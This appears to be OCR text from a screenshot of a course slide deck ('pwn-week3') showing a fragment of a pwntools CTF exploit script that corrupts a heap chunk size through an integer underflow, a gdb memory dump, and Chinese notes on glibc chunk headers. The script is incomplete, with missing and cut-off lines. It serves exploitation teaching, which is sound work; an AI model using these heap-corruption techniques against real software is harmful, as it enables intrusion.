 1 solve.py
21 r.sendline('2')
22
23 def delete(idx):
24 r.recvuntil('>')
25 r.sendline('3')
26 r.sendlineafter('Index: ',
27
28 add(0x18, '\x18', '\x18') # n0
29 add(0x77, '\x78', '\x78') # n1
30 add(0x18, '\x18', '\x18') # n2
31 add(0x18, '\x18', '\x18') # n3
32
33 delete(0)
34
35 # make n1 size grow up to 0x90
36 # -1 --> unsigned int --> overflow
37 p = ''
38 p += (p64(0xdaddbeef))
39 p += (p64(0xdaddbeef))
40 p += (p64(0x0))
41 p += (p64(0xa1))
42 # make n[0] pollute n[1]'s chunk
43 add(0x0, p, '\x87' * 48)
44
45 # fastbin[0x20] --> n[0]
46 # unsorted bin --> n[1]
47 delete(0)
48 delete(1)
49
50 pause()
pwn-week3.pdf - Adobe Acrobat Reader DC
0x55ac8ac2e000: 0x0000000000000000 0x0000000000000021
0x55ac8ac2e010: 0x00000000daddbeef 0x00000000daddbeef
0x55ac8ac2e020: 0x0000000000000000 0x00000000000000a1
Allocated chunk
• prev_size
• 連續記憶體上一塊如是 free chunk，則紀錄該size，
若是 allocated chunk 則同時為它的 data。
• size
• chunk size with 3 flags
• PREV_INUSE(P)：上一個 chunk 是否使用中
• IS_MMAPED(M)：chunk 是否透過 mmap 出來的
• NON_MAIN_ARENA(N)：該 chunk 是否不屬於 main arena
prev_size/data size N M P
user data